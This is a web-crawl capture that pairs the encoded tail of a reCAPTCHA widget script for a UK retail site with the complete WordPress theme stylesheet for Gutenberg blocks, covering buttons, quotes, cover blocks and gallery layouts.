sKBacKiE3/DkzEHYMKUw7PCvT7CocKzbHscwpQiwqU1wpBKLms5wrpow7zDolV6IcOnasK3w5tHf2UcG1TCoiQiwpLDnkvDncOLR33DrsOYD8Ofw5XDhsOfPsKKI8OeF2PCusOyPDNmw60iWcOXEcOwwpvChQIVMA7DhBE/w69TwpgAaTVrRMK8YcOaw5kfwr1+wop/[base64]/[base64]/DuD59T8OwLRAuH8K3AW3Cg1rChGd/[base64]/[base64]/CqcOrwonDjMKvKMKjGiERw5rChlUHwoYLwolmMmBkcHnDhMOvwqQVbBNbw7zCvjbDmiTDrB04LHt5PRI/wqtrw47CvMOrwozCisKpS8OBw58Rwr8jw6I9wqHDhMKawqHDuMKZaMKMBSQgcV9UUsODwplPw6EcwqgqwqHDkx0Me3p2QsKLHcKBBU7DhsOyfW52wq3ClMOMwrDCvk/Dgi3CrsOswpHCpsK5w50/wrXDv8ODw4/CrCd5K8K2wo7DmMKiw5AITsOxw4HCucO5wpMFJMK/Ej7Ch2s6wq7Cn8OyJ1nDiz9Ew75TYD1qW03CpsO8QAAjw4hiwp0JYhB1Yg8Wwp3DssKewp1Wwo8rAl0PWcKMLgxuFcKOwoTCk8KFdcO1YcOYw7/ClsKNJMO8MsKiw6kVwowywq7Ch8Kyw7gRwqlmw5LDucK+L8KdbcKOWjrDpMK+w6oJLHPCtsOCMHzDpTTDgX3CoG4hRzXDrSjDp2pOIBQqUMOKe8KYw5QtYkXCuSdvEsOsKx4HwrwnwrfCqcKVCsKxw6/CnMKZw4chw4RMZMOBGX3Dl8KfEsO5w7bCnA7DkMKjwpUEKMOJSzrDncOnDExeNcKxwrnDnF7CnsO/Ch5/wqnCv1LDqMOewr7DvMKvZALDosKFwoXCj27CkE0Ew57DkcKowokZw50ewpDCvsO+wqHDt1fCh8Kbwp/DgS9jwqpIwqIYw4PDn8KpeMKzw6l0CsO2WcKLUjLCvsOPwpkBwqfDljvDmRNha0nCs0YAwpDDpU5nbRLDgibCocO8G8KJwok1PznDu8K2aWMvw6nDvMOvw7zCusOnW8O+w5tRBVrCtsOLXlgyw7LDmkvCi8K7wq/DjljDiyvCs8KFVwlCbcKXw6AiV0TDv8KGwrM5PFzCjMKqLMKgIgMuPsKdc3gbHMKjd8KgFU9YQ8KRw6HDvsKxSsKjdyRdw6PDuT5Ww7LCsQDDpcOAw7Y8B3jCisKNWcOcJ8OkMMOMWQBnwo5rwpDCt3nDo8OKMyvCssK+wo/CgMKTOMKjAlUlLcKHw6TDmic4X2wzwoXDgMOKOcOJPnlgBMK2wqDDs8KOw51sw6vDrsKMEyfDtn5URXMtYMOGw4ZjwqLDkwfDssKQOsKCTsOtegt0wqBbKjtScyJlw5knwqHCjcKKHMKawpHDnUHChsOvcMOvw4lHw6Mow6IOL2NeZi3DvhZwXsKgwqteTg/[base64]/Ct8K3HzPCnsKFwrnCi3fCinIeXcOBwrLCuR8SbixswrzCqcOwwq4iw4cyw6/[base64]/CtMO5DsKGDB4meyAPbQo8wpTDl2AkCsOswozDqw/[base64]/DuMOFwoobw7ROwr7DjsOTwq5RAWbCtRl5wq1pw5DCmsKPdsK0wrrDqcK7ER5fw60oBsKCBhPDsUAucl/Cm8KlUE7Dn8Ovw6/DrWtfwqbCgsO8wrgawpbChcOZw4HCvcKYDsK3W1YbF8KxwpoRGFDCosOYwonCqHbDg8Oaw4PDrsOVFRMNWk3Crn7Cg8OeLj7DlWPDkRTCrMKSw5ZmwqUvw6zCrMKew4XCmMKBYj/DlMKew6AEBFkmw5ggMsOiJ8KrB8KIwpBzwqLDmMOZw4wNccKmwoHDlR45wonDr8OOVMKuwqoeK8OMR8K4XMOta8O1wp3DhQ/DuMO/L8KZW0bCvyPDlVonwq1jw4XCtFzClXDCl8K/ccO1dVHDocKkesK+asKPEFnDgsOhwojDs1lIGMOkKsKhw6bDvGLDk8OZwrHCicKcSsKPw4zCucKow43DrBgEMMO1dcO6LgQRXsOIWzjDjxLDs8KBcMK5SsKqwqzCrMK6PgzCusOiwrXCiRF6w6/Cr2xsTMOSYx9ew5fDmg/DpsKgw5nCu8O9wqwECcOZwpvChcKVCMOqwotowpnDisK+w5HCgcOtMjYmwqJAdW/DvHTCrXDCqhDDrEXDk8OwaAotw5rDvXXCnHoHagHCs8OnCsOvwo/CicKlGMO1w47DvcOtw7Rra2seYE0UZVkyw7/DvcOHwr3Ctkg0QgNCwpfDhSx2TcK9T25jG8OfeFZsdGrCocK8wo4TCCvDik7DviDCi8KPAcO8w5AGe8OEwrXDhWDCjBPCqC3DuMKUMUQlwq1ewoDCugbDpDgGw5BIKS8rVsKaMcK1wo/CqMK4dWHDoMOrdsO/wotVe8Knw6B3wqTDtT9ZZsKaeBVjbMOzwpQ4w5jCgSfCl28sKmLDqMKzwoEmwpDChV3DlcKxwrtUw4NgIijCjjFtworCpsK6EMKsw6pow4lRYsOceHMPw5nCnQDCo8O8w780WGh3YUnCmEjCrwo/wrDDnDrCocOoHEHCl8KbDH/Ch8K6HAZSw6LDvMONwpTDr8OifHIERMKkw4VQMnJzwrk/esKGdsK7w5FZdMK1Cy4pQsKlG8KVw5zCnMOsw4IzTcKbJxfCvcKhJAfCnMK9wqTCrlfCscOwM2UDFMOgwqTDrnQewp/[base64]/DjMOqw5/Dj1zCoA7CpAvDqjcywpYrw5YhasKlwpwxfixwwqLDhArDg8OIIcKSGXPDrcKLw6TCoHo9w7kBQ8Ofw4sBw4JRJsKAWsOYwrUJO1sEPMKCw5pLVsKUw4DDsA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,411],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://allchemists.co.uk:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OUw03iGDDs6CVLJokwOxQYZIktsUXJl8C+gCyKViRlI\\u003d\x22,0,0,null,1,1769711369269,0,0,[54,94,231],null,[235,226,54,205,103],\x22RC-7pn8wpAP6W2XjA\x22,null,null,null,null,null,\x220dAFcWeA5_Se97Qzso4QPxNHAcxAJVrS8jWnI45i_4zf-dkFhaotSaoRJ1gstgXsTL2Sarr9NVw8dPvFJzSnQbXSj57W8V-C3Tbw\x22,1769794169097]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/gutenberg-blocks.css?ver=1.1.5
body_size: 3787
content:
.home.page-template-template-fullwidth .hentry {
  margin-bottom: 0;
}
.home.page-template-template-fullwidth .hentry .entry-content > .wp-block-cover,
.home.page-template-template-fullwidth .hentry .entry-content > .wp-block-image {
  margin-bottom: 4.235801032em;
}
.home.page-template-template-fullwidth .hentry .entry-content h2 + .woocommerce,
.home.page-template-template-fullwidth .hentry .entry-content h2 + [class*=wp-block-woocommerce-] {
  margin-top: 2.2906835em;
}

/**
 * Front-end + editor styles
 */
.hentry .entry-content .has-small-font-size,
.editor-styles-wrapper .has-small-font-size {
  font-size: 0.875em;
}
.hentry .entry-content .has-medium-font-size,
.editor-styles-wrapper .has-medium-font-size {
  font-size: 1.41575em;
}
.hentry .entry-content .has-large-font-size,
.editor-styles-wrapper .has-large-font-size {
  font-size: 1.618em;
}
.hentry .entry-content .has-huge-font-size,
.editor-styles-wrapper .has-huge-font-size {
  font-size: 2.2906835em;
}
.hentry .entry-content .wp-block-audio,
.editor-styles-wrapper .wp-block-audio {
  margin-bottom: 1.41575em;
  width: 100%;
}
.hentry .entry-content .wp-block-audio audio,
.editor-styles-wrapper .wp-block-audio audio {
  width: 100%;
}
.hentry .entry-content .wp-block-audio.alignleft audio, .hentry .entry-content .wp-block-audio.alignright audio,
.editor-styles-wrapper .wp-block-audio.alignleft audio,
.editor-styles-wrapper .wp-block-audio.alignright audio {
  max-width: 284px;
}
.hentry .entry-content .wp-block-audio.aligncenter,
.editor-styles-wrapper .wp-block-audio.aligncenter {
  margin: 0 auto 1.41575em;
  max-width: 48.3870967742%;
}
.hentry .entry-content .wp-block-video,
.editor-styles-wrapper .wp-block-video {
  margin-bottom: 1.41575em;
}
.hentry .entry-content .wp-block-video video,
.editor-styles-wrapper .wp-block-video video {
  width: 100%;
}
.hentry .entry-content .wp-block-button,
.editor-styles-wrapper .wp-block-button {
  margin-bottom: 1.41575em;
}
.hentry .entry-content .wp-block-button .wp-block-button__link,
.editor-styles-wrapper .wp-block-button .wp-block-button__link {
  font-size: 16px;
  line-height: 1.618;
  border: 0;
  cursor: pointer;
  padding: 0.6180469716em 1.41575em;
  text-decoration: none;
  text-shadow: none;
  display: inline-block;
  -webkit-appearance: none;
  font-weight: 400;
}
.hentry .entry-content .wp-block-button.is-style-outline .wp-block-button__link, .hentry .entry-content .wp-block-button.is-style-outline .wp-block-button__link:focus, .hentry .entry-content .wp-block-button.is-style-outline .wp-block-button__link:active, .hentry .entry-content .wp-block-button.is-style-outline .wp-block-button__link:hover,
.editor-styles-wrapper .wp-block-button.is-style-outline .wp-block-button__link,
.editor-styles-wrapper .wp-block-button.is-style-outline .wp-block-button__link:focus,
.editor-styles-wrapper .wp-block-button.is-style-outline .wp-block-button__link:active,
.editor-styles-wrapper .wp-block-button.is-style-outline .wp-block-button__link:hover {
  background: transparent;
  border: 2px solid currentColor;
}
.hentry .entry-content .wp-block-archives,
.hentry .entry-content .wp-block-categories,
.hentry .entry-content .wp-block-latest-posts,
.editor-styles-wrapper .wp-block-archives,
.editor-styles-wrapper .wp-block-categories,
.editor-styles-wrapper .wp-block-latest-posts {
  margin: 0 0 1.41575em;
  list-style: none;
  font-size: 14px;
}
.hentry .entry-content .wp-block-archives li,
.hentry .entry-content .wp-block-categories li,
.hentry .entry-content .wp-block-latest-posts li,
.editor-styles-wrapper .wp-block-archives li,
.editor-styles-wrapper .wp-block-categories li,
.editor-styles-wrapper .wp-block-latest-posts li {
  margin-bottom: 1em;
}
.hentry .entry-content .wp-block-archives a,
.hentry .entry-content .wp-block-categories a,
.hentry .entry-content .wp-block-latest-posts a,
.editor-styles-wrapper .wp-block-archives a,
.editor-styles-wrapper .wp-block-categories a,
.editor-styles-wrapper .wp-block-latest-posts a {
  color: #000000;
}
.hentry .entry-content .wp-block-archives a:hover,
.hentry .entry-content .wp-block-categories a:hover,
.hentry .entry-content .wp-block-latest-posts a:hover,
.editor-styles-wrapper .wp-block-archives a:hover,
.editor-styles-wrapper .wp-block-categories a:hover,
.editor-styles-wrapper .wp-block-latest-posts a:hover {
  color: #F02757;
}
.hentry .entry-content .wp-block-latest-posts__post-date,
.editor-styles-wrapper .wp-block-latest-posts__post-date {
  font-size: 0.875em;
}
.hentry .entry-content .wp-block-latest-posts li,
.editor-styles-wrapper .wp-block-latest-posts li {
  margin: 0;
}
.hentry .entry-content .wp-block-latest-posts.has-dates li,
.editor-styles-wrapper .wp-block-latest-posts.has-dates li {
  margin: 0 0 1em;
}
.hentry .entry-content .wp-block-latest-posts.is-grid li,
.editor-styles-wrapper .wp-block-latest-posts.is-grid li {
  margin: 0 1em 0 0;
}
.hentry .entry-content .wp-block-latest-posts.is-grid.has-dates li,
.editor-styles-wrapper .wp-block-latest-posts.is-grid.has-dates li {
  margin-bottom: 1em;
}
@media (min-width: 600px) {
  .hentry .entry-content .wp-block-latest-posts.columns-2 li,
.editor-styles-wrapper .wp-block-latest-posts.columns-2 li {
    margin-right: 3.2258064516%;
    width: 48.3870967742%;
  }
  .hentry .entry-content .wp-block-latest-posts.columns-2 li:nth-of-type(2n),
.editor-styles-wrapper .wp-block-latest-posts.columns-2 li:nth-of-type(2n) {
    margin-right: 0;
  }
  .hentry .entry-content .wp-block-latest-posts.columns-3 li,
.editor-styles-wrapper .wp-block-latest-posts.columns-3 li {
    margin-right: 3.2258064516%;
    width: 31.1827956989%;
  }
  .hentry .entry-content .wp-block-latest-posts.columns-3 li:nth-of-type(3n),
.editor-styles-wrapper .wp-block-latest-posts.columns-3 li:nth-of-type(3n) {
    margin-right: 0;
  }
  .hentry .entry-content .wp-block-latest-posts.columns-4 li,
.editor-styles-wrapper .wp-block-latest-posts.columns-4 li {
    margin-right: 3.2258064516%;
    width: 22.5806451613%;
  }
  .hentry .entry-content .wp-block-latest-posts.columns-4 li:nth-of-type(4n),
.editor-styles-wrapper .wp-block-latest-posts.columns-4 li:nth-of-type(4n) {
    margin-right: 0;
  }
  .hentry .entry-content .wp-block-latest-posts.columns-5 li,
.editor-styles-wrapper .wp-block-latest-posts.columns-5 li {
    margin-right: 3.2258064516%;
    width: 17.4193548387%;
  }
  .hentry .entry-content .wp-block-latest-posts.columns-5 li:nth-of-type(5n),
.editor-styles-wrapper .wp-block-latest-posts.columns-5 li:nth-of-type(5n) {
    margin-right: 0;
  }
  .hentry .entry-content .wp-block-latest-posts.columns-6 li,
.editor-styles-wrapper .wp-block-latest-posts.columns-6 li {
    margin-right: 3.2258064516%;
    width: 13.9784946237%;
  }
  .hentry .entry-content .wp-block-latest-posts.columns-6 li:nth-of-type(6n),
.editor-styles-wrapper .wp-block-latest-posts.columns-6 li:nth-of-type(6n) {
    margin-right: 0;
  }
  body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-latest-posts.columns-2 li,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-latest-posts.columns-2 li {
    margin-right: 4.347826087%;
    width: 35.4838709677%;
  }
  body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-latest-posts.columns-2 li:nth-of-type(2n),
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-latest-posts.columns-2 li:nth-of-type(2n) {
    margin-right: 0;
  }
  body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-latest-posts.columns-3 li,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-latest-posts.columns-3 li {
    margin-right: 4.347826087%;
    width: 22.5806451613%;
  }
  body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-latest-posts.columns-3 li:nth-of-type(3n),
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-latest-posts.columns-3 li:nth-of-type(3n) {
    margin-right: 0;
  }
  body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-latest-posts.columns-4 li,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-latest-posts.columns-4 li {
    margin-right: 4.347826087%;
    width: 16.1290322581%;
  }
  body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-latest-posts.columns-4 li:nth-of-type(4n),
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-latest-posts.columns-4 li:nth-of-type(4n) {
    margin-right: 0;
  }
  body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-latest-posts.columns-5 li,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-latest-posts.columns-5 li {
    margin-right: 4.347826087%;
    width: 12.2580645161%;
  }
  body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-latest-posts.columns-5 li:nth-of-type(5n),
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-latest-posts.columns-5 li:nth-of-type(5n) {
    margin-right: 0;
  }
  body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-latest-posts.columns-6 li,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-latest-posts.columns-6 li {
    margin-right: 4.347826087%;
    width: 9.6774193548%;
  }
  body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-latest-posts.columns-6 li:nth-of-type(6n),
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-latest-posts.columns-6 li:nth-of-type(6n) {
    margin-right: 0;
  }
}
.hentry .entry-content p.has-drop-cap:not(:focus)::first-letter,
.editor-styles-wrapper p.has-drop-cap:not(:focus)::first-letter {
  margin: 0.15em 0.15em 0 0;
  font-size: 3.706325903em;
}
.hentry .entry-content .wp-block-pullquote,
.editor-styles-wrapper .wp-block-pullquote {
  margin: 35px 0;
  border: 1px solid;
  border-color: #e5e5e5;
  overflow: hidden;
  position: relative;
  padding: 40px;
}
.hentry .entry-content .wp-block-pullquote.alignleft, .hentry .entry-content .wp-block-pullquote.alignright,
.editor-styles-wrapper .wp-block-pullquote.alignleft,
.editor-styles-wrapper .wp-block-pullquote.alignright {
  padding: 45px 25px;
  margin: 8px 30px 20px 0;
  max-width: 290px;
}
.hentry .entry-content .wp-block-pullquote.alignleft p, .hentry .entry-content .wp-block-pullquote.alignright p,
.editor-styles-wrapper .wp-block-pullquote.alignleft p,
.editor-styles-wrapper .wp-block-pullquote.alignright p {
  font-size: 20px;
  line-height: 31px;
  margin-bottom: 20px !important;
}
.hentry .entry-content .wp-block-pullquote blockquote,
.editor-styles-wrapper .wp-block-pullquote blockquote {
  float: none;
  max-width: 100%;
  margin: 0;
  padding: 0;
  text-align: center;
}
.hentry .entry-content .wp-block-pullquote blockquote p,
.editor-styles-wrapper .wp-block-pullquote blockquote p {
  margin-bottom: 20px;
  font-size: 24px;
  line-height: 34px;
  position: relative;
  font-style: italic;
  z-index: 2;
}
.hentry .entry-content .wp-block-pullquote blockquote p:before,
.editor-styles-wrapper .wp-block-pullquote blockquote p:before {
  display: none;
}
.hentry .entry-content .wp-block-pullquote blockquote cite,
.editor-styles-wrapper .wp-block-pullquote blockquote cite {
  display: block;
  font-size: 12px;
  letter-spacing: 1.5px;
  font-weight: 500;
  text-transform: uppercase;
  z-index: 2;
}
.hentry .entry-content .wp-block-pullquote.is-style-solid-color,
.editor-styles-wrapper .wp-block-pullquote.is-style-solid-color {
  margin: 35px 0;
  border: 1px solid;
  border-color: #e5e5e5;
  overflow: hidden;
  position: relative;
  padding: 40px;
}
.hentry .entry-content .wp-block-quote,
.editor-styles-wrapper .wp-block-quote {
  line-height: 1.4;
  font-weight: 500;
  font-size: 20px;
  margin-bottom: 30px;
  border: 1px solid var(--border);
  padding: 40px 75px 35px 85px;
  border-radius: 5px;
}
.hentry .entry-content .wp-block-quote p:last-child,
.editor-styles-wrapper .wp-block-quote p:last-child {
  margin-bottom: 0;
}
.hentry .entry-content .wp-block-quote cite,
.editor-styles-wrapper .wp-block-quote cite {
  display: block;
  font-size: 14px;
  font-weight: 700;
  z-index: 2;
  font-style: normal;
  color: var(--accent);
  text-transform: uppercase;
}
.hentry .entry-content .wp-block-quote footer, .hentry .entry-content .wp-block-quote__citation,
.editor-styles-wrapper .wp-block-quote footer,
.editor-styles-wrapper .wp-block-quote__citation {
  font-size: 1em;
  font-weight: 700;
}
.hentry .entry-content .wp-block-column .wp-block-quote,
.editor-styles-wrapper .wp-block-column .wp-block-quote {
  padding: 40px 15px 35px 55px;
}
.hentry .entry-content .wp-block-image figure,
.editor-styles-wrapper .wp-block-image figure {
  margin-bottom: 1.41575em;
}
.hentry .entry-content .wp-block-image .alignleft,
.editor-styles-wrapper .wp-block-image .alignleft {
  margin-right: 1.41575em;
}
.hentry .entry-content .wp-block-image .alignright,
.editor-styles-wrapper .wp-block-image .alignright {
  margin-left: 1.41575em;
}
.hentry .entry-content .wp-block-image figcaption,
.editor-styles-wrapper .wp-block-image figcaption {
  margin: 0;
  padding: 0.875em 0;
  font-size: 0.875em;
  font-style: italic;
}
.hentry .entry-content figure.wp-block-image,
.editor-styles-wrapper figure.wp-block-image {
  margin: 0 0 1.41575em;
}
.hentry .entry-content div.wp-block-image,
.editor-styles-wrapper div.wp-block-image {
  display: inline;
}
.hentry .entry-content .wp-block-cover, .hentry .entry-content .wp-block-cover-image,
.editor-styles-wrapper .wp-block-cover,
.editor-styles-wrapper .wp-block-cover-image {
  min-height: 300px;
}
.hentry .entry-content .wp-block-cover .wp-block-cover-text, .hentry .entry-content .wp-block-cover-image .wp-block-cover-text,
.editor-styles-wrapper .wp-block-cover .wp-block-cover-text,
.editor-styles-wrapper .wp-block-cover-image .wp-block-cover-text {
  font-size: 22px !important;
}
.hentry .entry-content .wp-block-cover p.wp-block-cover-text,
.editor-styles-wrapper .wp-block-cover p.wp-block-cover-text {
  font-size: 1.618em;
  font-weight: 300;
  line-height: 1.618;
  padding: 1em;
  width: calc(100vw - 1em);
  max-width: calc(100vw - 1em);
  color: #fff;
  z-index: 1;
}
@media (min-width: 568px) {
  .hentry .entry-content .wp-block-cover p.wp-block-cover-text,
.editor-styles-wrapper .wp-block-cover p.wp-block-cover-text {
    padding: 1em;
    font-size: 2.2906835em;
    width: calc(8 * (100vw / 12));
    max-width: calc(8 * (100vw / 12));
  }
}
@media (min-width: 768px) {
  .hentry .entry-content .wp-block-cover p.wp-block-cover-text,
.editor-styles-wrapper .wp-block-cover p.wp-block-cover-text {
    font-size: 2.2906835em;
    width: calc(6 * (100vw / 12));
    max-width: calc(6 * (100vw / 12));
  }
}
.hentry .entry-content .wp-block-cover .wp-block-cover__inner-container,
.editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container {
  padding: 2.617924em 1em;
  width: calc(100vw - 1em);
  max-width: calc(100vw - 1em);
}
.hentry .entry-content .wp-block-cover .wp-block-cover__inner-container *:nth-last-child(-n+1),
.editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container *:nth-last-child(-n+1) {
  margin-bottom: 0;
}
.hentry .entry-content .wp-block-cover .wp-block-cover__inner-container h1,
.hentry .entry-content .wp-block-cover .wp-block-cover__inner-container h2,
.hentry .entry-content .wp-block-cover .wp-block-cover__inner-container h3,
.hentry .entry-content .wp-block-cover .wp-block-cover__inner-container h4,
.hentry .entry-content .wp-block-cover .wp-block-cover__inner-container h5,
.hentry .entry-content .wp-block-cover .wp-block-cover__inner-container h6,
.editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container h1,
.editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container h2,
.editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container h3,
.editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container h4,
.editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container h5,
.editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container h6 {
  padding: 0;
  margin-left: auto;
  margin-right: auto;
}
.hentry .entry-content .wp-block-cover .wp-block-cover__inner-container h1,
.editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container h1 {
  font-size: 3.706325903em;
  margin-bottom: 0.2360828548em;
}
.hentry .entry-content .wp-block-cover .wp-block-cover__inner-container h2,
.editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container h2 {
  font-size: 2.617924em;
  margin-bottom: 0.3342343017em;
}
.hentry .entry-content .wp-block-cover .wp-block-cover__inner-container h3,
.editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container h3 {
  font-size: 2.2906835em;
  margin-bottom: 0.3819820591em;
}
.hentry .entry-content .wp-block-cover .wp-block-cover__inner-container h4,
.editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container h4 {
  font-size: 1.618em;
  margin-bottom: 0.5407911001em;
}
.hentry .entry-content .wp-block-cover .wp-block-cover__inner-container h5,
.editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container h5 {
  font-size: 1.41575em;
  margin-bottom: 0.6180469716em;
}
.hentry .entry-content .wp-block-cover .wp-block-cover__inner-container h6,
.editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container h6 {
  font-size: 1.41575em;
  margin-bottom: 0.6180469716em;
}
.hentry .entry-content .wp-block-cover .wp-block-cover__inner-container p:not(.has-small-font-size):not(.has-medium-font-size):not(.has-large-font-size):not(.has-huge-font-size),
.editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container p:not(.has-small-font-size):not(.has-medium-font-size):not(.has-large-font-size):not(.has-huge-font-size) {
  font-size: 1.1em;
}
.hentry .entry-content .wp-block-cover .wp-block-cover__inner-container p:not(.has-text-color),
.editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container p:not(.has-text-color) {
  color: #fff;
}
@media (min-width: 568px) {
  .hentry .entry-content .wp-block-cover .wp-block-cover__inner-container,
.editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container {
    width: calc(8 * (100vw / 12));
    max-width: calc(8 * (100vw / 12));
  }
}
@media (min-width: 768px) {
  .hentry .entry-content .wp-block-cover .wp-block-cover__inner-container,
.editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container {
    width: calc(6 * (100vw / 12));
    max-width: calc(6 * (100vw / 12));
    padding-top: 6.8535260698em;
    padding-bottom: 6.8535260698em;
  }
}
.hentry .entry-content .wp-block-gallery,
.editor-styles-wrapper .wp-block-gallery {
  margin: 0 0 2.2906835em;
}
.hentry .entry-content .wp-block-gallery.alignleft,
.editor-styles-wrapper .wp-block-gallery.alignleft {
  margin-right: 2rem;
}
.hentry .entry-content .wp-block-gallery.alignright,
.editor-styles-wrapper .wp-block-gallery.alignright {
  margin-left: 2rem;
}
.hentry .entry-content .wp-block-gallery .blocks-gallery-image,
.hentry .entry-content .wp-block-gallery .blocks-gallery-item,
.editor-styles-wrapper .wp-block-gallery .blocks-gallery-image,
.editor-styles-wrapper .wp-block-gallery .blocks-gallery-item {
  width: 48.3870967742%;
  margin: 0 3.2258064516% 3.2258064516% 0;
  flex-grow: 1;
}
.hentry .entry-content .wp-block-gallery .blocks-gallery-image:nth-of-type(even),
.hentry .entry-content .wp-block-gallery .blocks-gallery-item:nth-of-type(even),
.editor-styles-wrapper .wp-block-gallery .blocks-gallery-image:nth-of-type(even),
.editor-styles-wrapper .wp-block-gallery .blocks-gallery-item:nth-of-type(even) {
  margin-right: 0;
}
.hentry .entry-content .wp-block-gallery .blocks-gallery-image figcaption,
.hentry .entry-content .wp-block-gallery .blocks-gallery-item figcaption,
.editor-styles-wrapper .wp-block-gallery .blocks-gallery-image figcaption,
.editor-styles-wrapper .wp-block-gallery .blocks-gallery-item figcaption {
  font-size: 1em;
  padding: 2.2906835em 1.41575em 0.6180469716em;
}
@media (min-width: 600px) {
  .hentry .entry-content .wp-block-gallery .blocks-gallery-image,
.hentry .entry-content .wp-block-gallery .blocks-gallery-item,
.editor-styles-wrapper .wp-block-gallery .blocks-gallery-image,
.editor-styles-wrapper .wp-block-gallery .blocks-gallery-item {
    margin: 0 3.2258064516% 1.5873015873% 0;
  }
  .hentry .entry-content .wp-block-gallery.columns-2 .blocks-gallery-image, .hentry .entry-content .wp-block-gallery.columns-2 .blocks-gallery-item,
.editor-styles-wrapper .wp-block-gallery.columns-2 .blocks-gallery-image,
.editor-styles-wrapper .wp-block-gallery.columns-2 .blocks-gallery-item {
    margin-right: 3.2258064516%;
    width: 48.3870967742%;
  }
  .hentry .entry-content .wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n), .hentry .entry-content .wp-block-gallery.columns-2 .blocks-gallery-image:last-child, .hentry .entry-content .wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n), .hentry .entry-content .wp-block-gallery.columns-2 .blocks-gallery-item:last-child,
.editor-styles-wrapper .wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n),
.editor-styles-wrapper .wp-block-gallery.columns-2 .blocks-gallery-image:last-child,
.editor-styles-wrapper .wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n),
.editor-styles-wrapper .wp-block-gallery.columns-2 .blocks-gallery-item:last-child {
    margin-right: 0;
  }
  .hentry .entry-content .wp-block-gallery.columns-3 .blocks-gallery-image, .hentry .entry-content .wp-block-gallery.columns-3 .blocks-gallery-item,
.editor-styles-wrapper .wp-block-gallery.columns-3 .blocks-gallery-image,
.editor-styles-wrapper .wp-block-gallery.columns-3 .blocks-gallery-item {
    margin-right: 3.2258064516%;
    width: 31.1827956989%;
  }
  .hentry .entry-content .wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n), .hentry .entry-content .wp-block-gallery.columns-3 .blocks-gallery-image:last-child, .hentry .entry-content .wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n), .hentry .entry-content .wp-block-gallery.columns-3 .blocks-gallery-item:last-child,
.editor-styles-wrapper .wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n),
.editor-styles-wrapper .wp-block-gallery.columns-3 .blocks-gallery-image:last-child,
.editor-styles-wrapper .wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n),
.editor-styles-wrapper .wp-block-gallery.columns-3 .blocks-gallery-item:last-child {
    margin-right: 0;
  }
  .hentry .entry-content .wp-block-gallery.columns-4 .blocks-gallery-image, .hentry .entry-content .wp-block-gallery.columns-4 .blocks-gallery-item,
.editor-styles-wrapper .wp-block-gallery.columns-4 .blocks-gallery-image,
.editor-styles-wrapper .wp-block-gallery.columns-4 .blocks-gallery-item {
    margin-right: 3.2258064516%;
    width: 22.5806451613%;
  }
